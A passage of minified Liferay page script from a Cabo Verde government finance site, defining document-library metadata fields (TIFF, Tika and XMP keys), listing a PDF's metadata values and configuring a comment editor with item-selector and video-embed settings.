"name":"TIFF_IMAGE_WIDTH","localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.TIFF.IMAGE_WIDTH"},"type":"text","required":false,"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},"name":"TIFF_SAMPLES_PER_PIXEL","localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.TIFF.SAMPLES_PER_PIXEL"},"type":"text","required":false,"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},
"name":"TIFF_FLASH_FIRED","localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.TIFF.FLASH_FIRED"},"type":"text","required":false,"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},"name":"TIFF_EXPOSURE_TIME","localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.TIFF.EXPOSURE_TIME"},"type":"text","required":false,"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},
"name":"TIFF_F_NUMBER","localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.TIFF.F_NUMBER"},"type":"text","required":false,"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},"name":"TIFF_FOCAL_LENGTH","localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.TIFF.FOCAL_LENGTH"},"type":"text","required":false,"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},
"name":"TIFF_ISO_SPEED_RATINGS","localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.TIFF.ISO_SPEED_RATINGS"},"type":"text","required":false,"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},"name":"TIFF_EQUIPMENT_MAKE","localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.TIFF.EQUIPMENT_MAKE"},"type":"text","required":false,"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string",
"predefinedValue":{"pt_PT":""},"name":"TIFF_EQUIPMENT_MODEL","localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.TIFF.EQUIPMENT_MODEL"},"type":"text","required":false,"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},"name":"TIFF_SOFTWARE","localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.TIFF.SOFTWARE"},"type":"text","required":false,"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string",
"predefinedValue":{"pt_PT":""},"name":"TIFF_ORIENTATION","localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.TIFF.ORIENTATION"},"type":"text","required":false,"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},"name":"TIFF_RESOLUTION_HORIZONTAL","localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.TIFF.RESOLUTION_HORIZONTAL"},"type":"text","required":false,"showLabel":true},{"indexType":"text","repeatable":false,
"dataType":"string","predefinedValue":{"pt_PT":""},"name":"TIFF_RESOLUTION_VERTICAL","localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.TIFF.RESOLUTION_VERTICAL"},"type":"text","required":false,"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},"name":"TIFF_RESOLUTION_UNIT","localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.TIFF.RESOLUTION_UNIT"},"type":"text","required":false,"showLabel":true},{"indexType":"text",
"repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},"name":"TIFF_ORIGINAL_DATE","localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.TIFF.ORIGINAL_DATE"},"type":"text","required":false,"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},"name":"TikaMetadataKeys_RESOURCE_NAME_KEY","localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.TikaMetadataKeys.RESOURCE_NAME_KEY"},"type":"text","required":false,
"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},"name":"TikaMetadataKeys_PROTECTED","localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.TikaMetadataKeys.PROTECTED"},"type":"text","required":false,"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},"name":"TikaMetadataKeys_EMBEDDED_RELATIONSHIP_ID","localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.TikaMetadataKeys.EMBEDDED_RELATIONSHIP_ID"},
"type":"text","required":false,"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},"name":"TikaMetadataKeys_EMBEDDED_STORAGE_CLASS_ID","localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.TikaMetadataKeys.EMBEDDED_STORAGE_CLASS_ID"},"type":"text","required":false,"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},"name":"TikaMetadataKeys_EMBEDDED_RESOURCE_TYPE","localizable":false,
"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.TikaMetadataKeys.EMBEDDED_RESOURCE_TYPE"},"type":"text","required":false,"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},"name":"TikaMimeKeys_TIKA_MIME_FILE","localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.TikaMimeKeys.TIKA_MIME_FILE"},"type":"text","required":false,"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},
"name":"TikaMimeKeys_MIME_TYPE_MAGIC","localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.TikaMimeKeys.MIME_TYPE_MAGIC"},"type":"text","required":false,"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},"name":"XMPDM_ABS_PEAK_AUDIO_FILE_PATH","localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.XMPDM.ABS_PEAK_AUDIO_FILE_PATH"},"type":"text","required":false,"showLabel":true},{"indexType":"text","repeatable":false,
"dataType":"string","predefinedValue":{"pt_PT":""},"name":"XMPDM_ALBUM","localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.XMPDM.ALBUM"},"type":"text","required":false,"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},"name":"XMPDM_ALT_TAPE_NAME","localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.XMPDM.ALT_TAPE_NAME"},"type":"text","required":false,"showLabel":true},{"indexType":"text","repeatable":false,
"dataType":"string","predefinedValue":{"pt_PT":""},"name":"XMPDM_ARTIST","localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.XMPDM.ARTIST"},"type":"text","required":false,"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},"name":"XMPDM_ALBUM_ARTIST","localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.XMPDM.ALBUM_ARTIST"},"type":"text","required":false,"showLabel":true},{"indexType":"text","repeatable":false,
"dataType":"string","predefinedValue":{"pt_PT":""},"name":"XMPDM_AUDIO_MOD_DATE","localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.XMPDM.AUDIO_MOD_DATE"},"type":"text","required":false,"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},"name":"XMPDM_AUDIO_SAMPLE_RATE","localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.XMPDM.AUDIO_SAMPLE_RATE"},"type":"text","required":false,"showLabel":true},{"indexType":"text",
"repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},"name":"XMPDM_AUDIO_SAMPLE_TYPE","localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.XMPDM.AUDIO_SAMPLE_TYPE"},"type":"text","required":false,"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},"name":"XMPDM_AUDIO_CHANNEL_TYPE","localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.XMPDM.AUDIO_CHANNEL_TYPE"},"type":"text","required":false,
"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},"name":"XMPDM_AUDIO_COMPRESSOR","localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.XMPDM.AUDIO_COMPRESSOR"},"type":"text","required":false,"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},"name":"XMPDM_COMPILATION","localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.XMPDM.COMPILATION"},"type":"text",
"required":false,"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},"name":"XMPDM_COMPOSER","localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.XMPDM.COMPOSER"},"type":"text","required":false,"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},"name":"XMPDM_COPYRIGHT","localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.XMPDM.COPYRIGHT"},"type":"text",
"required":false,"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},"name":"XMPDM_DISC_NUMBER","localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.XMPDM.DISC_NUMBER"},"type":"text","required":false,"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},"name":"XMPDM_DURATION","localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.XMPDM.DURATION"},"type":"text",
"required":false,"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},"name":"XMPDM_ENGINEER","localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.XMPDM.ENGINEER"},"type":"text","required":false,"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},"name":"XMPDM_FILE_DATA_RATE","localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.XMPDM.FILE_DATA_RATE"},
"type":"text","required":false,"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},"name":"XMPDM_GENRE","localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.XMPDM.GENRE"},"type":"text","required":false,"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},"name":"XMPDM_INSTRUMENT","localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.XMPDM.INSTRUMENT"},
"type":"text","required":false,"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},"name":"XMPDM_KEY","localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.XMPDM.KEY"},"type":"text","required":false,"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},"name":"XMPDM_LOG_COMMENT","localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.XMPDM.LOG_COMMENT"},
"type":"text","required":false,"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},"name":"XMPDM_LOOP","localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.XMPDM.LOOP"},"type":"text","required":false,"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},"name":"XMPDM_NUMBER_OF_BEATS","localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.XMPDM.NUMBER_OF_BEATS"},
"type":"text","required":false,"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},"name":"XMPDM_METADATA_MOD_DATE","localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.XMPDM.METADATA_MOD_DATE"},"type":"text","required":false,"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},"name":"XMPDM_PULL_DOWN","localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.XMPDM.PULL_DOWN"},
"type":"text","required":false,"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},"name":"XMPDM_RELATIVE_PEAK_AUDIO_FILE_PATH","localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.XMPDM.RELATIVE_PEAK_AUDIO_FILE_PATH"},"type":"text","required":false,"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},"name":"XMPDM_RELEASE_DATE","localizable":false,"readOnly":false,"tip":{},
"label":{"pt_PT":"metadata.XMPDM.RELEASE_DATE"},"type":"text","required":false,"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},"name":"XMPDM_SCALE_TYPE","localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.XMPDM.SCALE_TYPE"},"type":"text","required":false,"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},"name":"XMPDM_SCENE","localizable":false,"readOnly":false,
"tip":{},"label":{"pt_PT":"metadata.XMPDM.SCENE"},"type":"text","required":false,"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},"name":"XMPDM_SHOT_DATE","localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.XMPDM.SHOT_DATE"},"type":"text","required":false,"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},"name":"XMPDM_SHOT_LOCATION","localizable":false,"readOnly":false,
"tip":{},"label":{"pt_PT":"metadata.XMPDM.SHOT_LOCATION"},"type":"text","required":false,"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},"name":"XMPDM_SHOT_NAME","localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.XMPDM.SHOT_NAME"},"type":"text","required":false,"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},"name":"XMPDM_SPEAKER_PLACEMENT","localizable":false,
"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.XMPDM.SPEAKER_PLACEMENT"},"type":"text","required":false,"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},"name":"XMPDM_STRETCH_MODE","localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.XMPDM.STRETCH_MODE"},"type":"text","required":false,"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},"name":"XMPDM_TAPE_NAME",
"localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.XMPDM.TAPE_NAME"},"type":"text","required":false,"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},"name":"XMPDM_TEMPO","localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.XMPDM.TEMPO"},"type":"text","required":false,"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},"name":"XMPDM_TIME_SIGNATURE",
"localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.XMPDM.TIME_SIGNATURE"},"type":"text","required":false,"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},"name":"XMPDM_TRACK_NUMBER","localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.XMPDM.TRACK_NUMBER"},"type":"text","required":false,"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},"name":"XMPDM_VIDEO_ALPHA_MODE",
"localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.XMPDM.VIDEO_ALPHA_MODE"},"type":"text","required":false,"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},"name":"XMPDM_VIDEO_ALPHA_UNITY_IS_TRANSPARENT","localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.XMPDM.VIDEO_ALPHA_UNITY_IS_TRANSPARENT"},"type":"text","required":false,"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string",
"predefinedValue":{"pt_PT":""},"name":"XMPDM_VIDEO_COLOR_SPACE","localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.XMPDM.VIDEO_COLOR_SPACE"},"type":"text","required":false,"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},"name":"XMPDM_VIDEO_COMPRESSOR","localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.XMPDM.VIDEO_COMPRESSOR"},"type":"text","required":false,"showLabel":true},{"indexType":"text",
"repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},"name":"XMPDM_VIDEO_FIELD_ORDER","localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.XMPDM.VIDEO_FIELD_ORDER"},"type":"text","required":false,"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},"name":"XMPDM_VIDEO_FRAME_RATE","localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.XMPDM.VIDEO_FRAME_RATE"},"type":"text","required":false,
"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},"name":"XMPDM_VIDEO_MOD_DATE","localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.XMPDM.VIDEO_MOD_DATE"},"type":"text","required":false,"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},"name":"XMPDM_VIDEO_PIXEL_DEPTH","localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.XMPDM.VIDEO_PIXEL_DEPTH"},
"type":"text","required":false,"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},"name":"XMPDM_VIDEO_PIXEL_ASPECT_RATIO","localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.XMPDM.VIDEO_PIXEL_ASPECT_RATIO"},"type":"text","required":false,"showLabel":true}]},doAsGroupId:20126,fieldsNamespace:"33545",imageSelectorURL:"",mode:"null",p_l_id:66096,portletNamespace:"_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_",
repeatable:true,requestedLocale:"pt_PT",synchronousFormSubmission:true,values:{"availableLanguageIds":["pt_PT"],"defaultLanguageId":"pt_PT","fieldValues":[{"instanceId":"XO1559Bx","name":"DublinCore_FORMAT","value":"application/pdf; version\x3d1.4"},{"instanceId":"gMXsu5M2","name":"DublinCore_MODIFIED","value":"2018-10-19T11:19:42Z"},{"instanceId":"c7YnnsgK","name":"DublinCore_CREATOR","value":"Oracle Reports"},{"instanceId":"cH3oYKwC","name":"DublinCore_CREATED","value":"2018-10-19T11:19:42Z"},{"instanceId":"eJhhwZSt",
"name":"HttpHeaders_CONTENT_TYPE","value":"application/pdf"},{"instanceId":"QVZ0YNnZ","name":"HttpHeaders_LAST_MODIFIED","value":"2018-10-19T11:19:42Z"},{"instanceId":"L7lgIeug","name":"Office_AUTHOR","value":"Oracle Reports"},{"instanceId":"mWoQNuHN","name":"Office_CREATION_DATE","value":"2018-10-19T11:19:42Z"},{"instanceId":"57Yt2k7Z","name":"Office_SAVE_DATE","value":"2018-10-19T11:19:42Z"}]}}));var onLocaleChange=function(event){var languageId=event.item.getAttribute("data-value");languageId=
languageId.replace("_","-");var triggerContent=Lang.sub('\x3cspan class\x3d"inline-item"\x3e{flag}\x3c/span\x3e\x3cspan class\x3d"btn-section"\x3e{languageId}\x3c/span\x3e',{flag:Liferay.Util.getLexiconIconTpl(languageId.toLowerCase()),languageId:languageId});var trigger=A.one("#_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_33545Menu");trigger.setHTML(triggerContent)};Liferay.on("inputLocalized:localeChanged",onLocaleChange);window.fireLocaleChanged=function(event){Liferay.fire("inputLocalized:localeChanged",
{item:event.currentTarget})};var onDestroyPortlet=function(event){if(event.portletId==="com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB"){liferayDDMForm.destroy();Liferay.detach("inputLocalized:localeChanged",onLocaleChange);Liferay.detach("destroyPortlet",onDestroyPortlet)}};Liferay.on("destroyPortlet",onDestroyPortlet)})();(function(){var $=AUI.$;var _=AUI._;var storeTask=A.debounce(Liferay.Store,100);$("#documentLibraryMetadataPanel_33545 .collapse").on("hide.bs.collapse show.bs.collapse",
function(event){if(event.target.id==="documentLibraryMetadataPanel_33545Content")storeTask({"documentLibraryMetadataPanel_33545":event.type==="hide"})})})();(function(){var $=AUI.$;var _=AUI._;(new Liferay.Preview({actionContent:"#_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_raih_column2_1_previewFileActions",baseImageURL:"https://www.mf.gov.cv/documents/20126/141093/Mapa+15.36++MSSS.pdf/3ab2830e-8f36-5c16-bd2e-f12c0c1df664?version\x3d1.0\x26t\x3d1553600196881\x26previewFileIndex\x3d",
boundingBox:"#_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_raih_column2_1_previewFile",contentBox:"#_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_raih_column2_1_previewFileContent",currentPreviewImage:"#_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_raih_column2_1_previewFileImage",imageListContent:"#_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_raih_column2_1_previewImagesContent",maxIndex:2,
previewFileIndexNode:"#_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_raih_column2_1_previewFileIndex",toolbar:"#_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_raih_column2_1_previewToolbar"})).render()})();(function(){var $=AUI.$;var _=AUI._;var currentImage=A.one(".lfr-preview-file-image-current");if(currentImage&&(currentImage.get("complete")||currentImage.get("naturalWidth")))currentImage.setStyle("background-image","none")})();(function(){var $=
AUI.$;var _=AUI._;var windowNode=A.getWin();var alloyEditor;var getInitialContent=function(){var data;if(window["_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_initEditor"])data=_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_initEditor();else data="";return data};var createInstance=function(){var editorNode=A.one("#_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_kvuf_postReplyBody0");if(!editorNode){var editorContainer=
A.one("#_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_kvuf_postReplyBody0Container");editorContainer.setHTML("");editorNode=A.Node.create('\x3cdiv class\x3d"alloy-editor alloy-editor-placeholder " contenteditable\x3d"false" data-placeholder\x3d"Introduza o seu coment\u00e1rio aqui." data-required\x3d"false" id\x3d"_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_kvuf_postReplyBody0" name\x3d"_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_kvuf_postReplyBody0"\x3e\x3c/div\x3e\n\n\t\x3cspan class\x3d"alloy-editor-icon"  id\x3d"jrxp__column2__1"\x3e\x3csvg class\x3d"lexicon-icon lexicon-icon-text-editor" focusable\x3d"false" role\x3d"presentation" title\x3d"" \x3e\x3cuse data-href\x3d"https://www.mf.gov.cv/o/mf-theme/images/lexicon/icons.svg#text-editor"\x3e\x3c/use\x3e\x3c/svg\x3e\x3c/span\x3e');
editorContainer.appendChild(editorNode)}if(editorNode)editorNode.attr("contenteditable",true);var editorConfig=true?{"filebrowserBrowseUrl":"https://www.mf.gov.cv/group/mf/~/control_panel/manage?p_p_id\x3dcom_liferay_item_selector_web_portlet_ItemSelectorPortlet\x26p_p_lifecycle\x3d0\x26p_p_state\x3dpop_up\x26p_p_mode\x3dview\x26_com_liferay_item_selector_web_portlet_ItemSelectorPortlet_0_json\x3d%7B%22desiredItemSelectorReturnTypes%22%3A%22com.liferay.item.selector.criteria.URLItemSelectorReturnType%22%7D\x26_com_liferay_item_selector_web_portlet_ItemSelectorPortlet_criteria\x3dcom.liferay.item.selector.criteria.file.criterion.FileItemSelectorCriterion%2Ccom.liferay.layout.item.selector.criterion.LayoutItemSelectorCriterion\x26_com_liferay_item_selector_web_portlet_ItemSelectorPortlet_itemSelectedEventName\x3d_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_kvuf_postReplyBody0selectItem\x26_com_liferay_item_selector_web_portlet_ItemSelectorPortlet_1_json\x3d%7B%22checkDisplayPage%22%3Afalse%2C%22desiredItemSelectorReturnTypes%22%3A%22com.liferay.item.selector.criteria.URLItemSelectorReturnType%22%2C%22enableCurrentPage%22%3Afalse%2C%22followURLOnTitleClick%22%3Afalse%2C%22multiSelection%22%3Afalse%2C%22showActionsMenu%22%3Afalse%2C%22showHiddenPages%22%3Afalse%2C%22showPrivatePages%22%3Atrue%2C%22showPublicPages%22%3Atrue%7D\x26p_p_auth\x3dhMEmHwyk",
"allowedContent":"a[href];em;p;span[class];strong;u","autocomplete":{"requestTemplate":"query\x3d{query}","trigger":[{"resultFilters":"function(query, results) {return results;}","resultTextLocator":"screenName","tplReplace":"{mention}","term":"@","source":"https://www.mf.gov.cv/web/mf/orcamento?p_p_id\x3dcom_liferay_mentions_web_portlet_MentionsPortlet\x26p_p_lifecycle\x3d2\x26p_p_state\x3dnormal\x26p_p_mode\x3dview\x26p_p_cacheability\x3dcacheLevelPage\x26p_p_auth\x3doCaMSMHE\x26_com_liferay_mentions_web_portlet_MentionsPortlet_",
"tplResults":'\x3cdiv class\x3d"p-1 autofit-row autofit-row-center"\x3e\x3cdiv class\x3d"autofit-col inline-item-before"\x3e{portraitHTML}\x3c/div\x3e\x3cdiv class\x3d"autofit-col autofit-col-expand"\x3e\x3cstrong class\x3d"truncate-text"\x3e{fullName}\x3c/strong\x3e\x3cdiv class\x3d"autofit-col-expand"\x3e\x3csmall class\x3d"truncate-text"\x3e@{screenName}\x3c/small\x3e\x3c/div\x3e\x3c/div\x3e\x3c/div\x3e',"regExp":"(?:\\strigger|^trigger)((?:\\w|[\\-._])(?:\\w|\\d|[\\-._])*)"}]},"disableNativeSpellChecker":false,
"language":"pt_PT","contentsLangDirection":"ltr","extraPlugins":"ae_autolink,ae_dragresize,ae_addimages,ae_imagealignment,ae_placeholder,ae_selectionregion,ae_tableresize,ae_tabletools,ae_uicore,itemselector,media,embedurl,autocomplete","srcNode":"_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_kvuf_postReplyBody0","filebrowserImageBrowseUrl":"https://www.mf.gov.cv/group/mf/~/control_panel/manage?p_p_id\x3dcom_liferay_item_selector_web_portlet_ItemSelectorPortlet\x26p_p_lifecycle\x3d0\x26p_p_state\x3dpop_up\x26p_p_mode\x3dview\x26_com_liferay_item_selector_web_portlet_ItemSelectorPortlet_0_json\x3d%7B%22desiredItemSelectorReturnTypes%22%3A%22com.liferay.item.selector.criteria.URLItemSelectorReturnType%22%7D\x26_com_liferay_item_selector_web_portlet_ItemSelectorPortlet_criteria\x3dcom.liferay.item.selector.criteria.image.criterion.ImageItemSelectorCriterion%2Ccom.liferay.item.selector.criteria.url.criterion.URLItemSelectorCriterion\x26_com_liferay_item_selector_web_portlet_ItemSelectorPortlet_itemSelectedEventName\x3d_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_kvuf_postReplyBody0selectItem\x26_com_liferay_item_selector_web_portlet_ItemSelectorPortlet_1_json\x3d%7B%22desiredItemSelectorReturnTypes%22%3A%22com.liferay.item.selector.criteria.URLItemSelectorReturnType%22%7D\x26p_p_auth\x3dhMEmHwyk",
"embedProviders":[{"tpl":'\x3ciframe allowFullScreen\x3d"true" allowTransparency\x3d"true" frameborder\x3d"0" height\x3d"315" src\x3d"https://www.facebook.com/plugins/video.php?href\x3d{embedId}\x26show_text\x3d0\x26width\x3d560\x26height\x3d315" scrolling\x3d"no" style\x3d"border:none;overflow:hidden" width\x3d"560"\x3e\x3c/iframe\x3e',"urlSchemes":["(https?:\\/\\/(?:www\\.)?facebook.com\\/\\S*\\/videos\\/\\S*)"],"id":"facebook","type":"video"},{"tpl":'\x3ciframe allowfullscreen\x3d"true" frameborder\x3d"0" height\x3d"315" src\x3d"https://player.twitch.tv/?autoplay\x3dfalse\x26video\x3d{embedId}" scrolling\x3d"no" width\x3d"560" \x3e\x3c/iframe\x3e',
